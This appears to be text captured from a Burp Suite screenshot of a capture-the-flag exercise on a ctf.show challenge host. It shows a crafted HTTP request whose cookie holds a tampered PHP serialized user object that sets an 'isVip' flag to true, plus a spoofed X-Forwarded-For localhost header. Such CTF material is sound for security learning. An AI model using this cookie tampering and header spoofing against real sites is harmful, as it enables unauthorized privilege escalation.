 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Use
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /?username=ab&password=abc HTTP/1.1
Host: 84e98d4a-d55f-412f-a512-def845a0f9ae.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=176a436d2453-0a9b00d5e097e9-4c3f207e-e1000-176a436d2466b9;user=O:11:"ctfShowUser":3:{s:8:"userna
me"%3bs:2:"ab"%3bs:8:"password"%3bs:3:"abc"%3bs:5:"isVip"%3bb:1%3b}
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1